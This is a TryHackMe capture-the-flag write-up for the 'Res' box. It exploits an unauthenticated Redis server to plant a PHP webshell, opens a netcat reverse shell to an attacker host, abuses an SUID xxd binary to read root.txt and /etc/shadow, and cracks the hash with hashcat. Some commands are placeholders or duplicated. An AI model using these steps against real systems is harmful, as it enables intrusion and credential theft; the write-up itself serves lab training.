THM RES writeup

Click here to access this box on tryHackMe.com
Let's start by enumerating the host's ports with a basic NMAP Scan.

Only one port shows to be open. Let’s enumerate it further for version,service and os detection.


Now let's check all 65k ports with nmap.
We only have two open ports. Port 80 running Apache and port 6379 running Redis db. version 6.0.7
Navigating in a web browser to port 80 we find the default Apache web page. Let’s quickly check the source code, start up gobuster.
Nothing of interest in the default web page’s source code. Let’s get gobuster working on brute forcing sub directories

while we wait on gobuster, let’s do some research on the Redis 6.0.7 db

After installing the redis-server on my local machine and enumerating the Redis db I discovered I could connect to the db via shell with no authentication. I also found a possible username vianka by running the info command
Since ssh isn’t open we’re going to need a webshell.
here’s a link to an article about this https://book.hacktricks.xyz/pentesting/6379-pentesting-redis

I assumed the Apache was serving the site in the default directories due to the default web page I found.In the Redis-cli I changed the dir to /var/www/html and set the db file name to shell.php
config set dir /var/www/html
config set dbfilename shell.php
set test "php commad here"


Navigating to [host ip]/redis.php we can confirm the php is working. Now we need to upload a php reverse shell payload
Let’s setup a listener with netcat on our local machine
Now change test to "php system get command here" using the redis-cli

now we can issue command injection in the web browser
http://[host]/Redis.php?cmd=nc [attack machine] [port] -e /bin/sh
Now we have a shell on the host

Now we have a shell on the host

Let’s cat the user.txt file and begin eumurnating for a privilege escalation

If you run linpease there will find the xxd binary with SUID set. Let’s check GTFObins

here's how I abused the xxd binary:
LFILE=/root/root.txt
usr/bin/xxd "$LFILE" | xxd -r usr/bin/xxd "$LFILE" | xxd -r


To complete the box we still need the local users password. Let’s abuse the xxd binary so we read the shadow file. Copy the users hash and try and crack it offline
Here I used a hashcat with the rockyou password list, set the mode to 1800 and hashcat cracked the password in 5 seconds. Now we can complete this box with the user password.